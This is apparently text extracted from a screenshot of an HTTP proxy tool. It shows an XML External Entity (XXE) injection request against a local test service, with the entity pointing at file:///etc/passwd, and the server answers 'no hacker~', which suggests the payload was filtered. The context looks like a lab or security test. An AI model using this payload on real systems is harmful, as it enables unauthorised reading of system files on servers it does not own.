 Request
Pretty Raw Hex
\n
1 POST /api/login HTTP/1.1
2 Host: 127.0.0.1:18080
3 Content-Type: application/xml
4 Content-Length: 155
5
6 <?xml version="1.0" encoding="UTF-8"?>
7 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
8 <stockCheck>
<productId>
&xxe;
</productId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/xml;charset=UTF-8
3 Content-Length: 10
4 Date: Sat, 31 Dec 2022 09:58:49 GMT
5
6 no hacker~